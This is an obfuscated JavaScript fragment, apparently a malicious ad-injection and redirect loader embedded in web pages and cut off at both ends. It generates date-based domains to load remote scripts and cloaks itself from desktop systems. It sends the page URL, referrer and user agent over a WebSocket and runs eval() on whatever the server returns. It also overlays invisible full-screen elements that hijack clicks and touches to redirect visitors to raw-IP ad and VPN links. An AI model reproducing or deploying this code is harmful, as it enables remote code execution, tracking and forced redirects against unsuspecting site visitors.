Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var 